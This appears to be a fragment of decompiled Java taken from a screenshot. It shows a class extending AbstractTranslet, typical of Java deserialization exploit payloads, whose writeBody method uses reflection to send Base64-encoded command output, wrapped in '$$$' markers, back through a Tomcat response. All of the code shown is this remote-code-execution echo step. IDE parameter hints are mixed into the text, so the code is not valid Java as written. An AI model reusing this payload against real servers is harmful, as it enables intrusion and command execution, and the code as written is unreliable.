 public class Test422640791304000
extends AbstractTranslet {
private static void writeBody(Object object, byte[] byArray) throws Exception {
byte[] byArray2 = new StringBuffer().append(str:"$$$").append(Base64.encodeToString((byte[])byArray)).append("$$$").toString().getBytes();
try {
Class<?> clazz = Class.forName(className:"org.apache.tomcat.util.buf.ByteChunk");
Object obj = clazz.newInstance();
clazz.getDeclaredMethod(name:"setBytes", ...parameterTypes:byte[].class, Integer.TYPE, Integer.TYPE).invoke(obj, byArray2, new Integer(value:0), new Integer(byArray2.length));
object.getClass().getMethod(name:"doWrite", clazz).invoke(object, obj);
}
catch (Exception exception) {
Class<?> clazz = Class.forName(className:"java.nio.ByteBuffer");
Object object2 = clazz.getDeclaredMethod(name:"wrap", ...parameterTypes:byte[].class).invoke(clazz, new Object[]{byArray2});
object.getClass().getMethod(name:"doWrite", clazz).invoke(object, object2);
}
}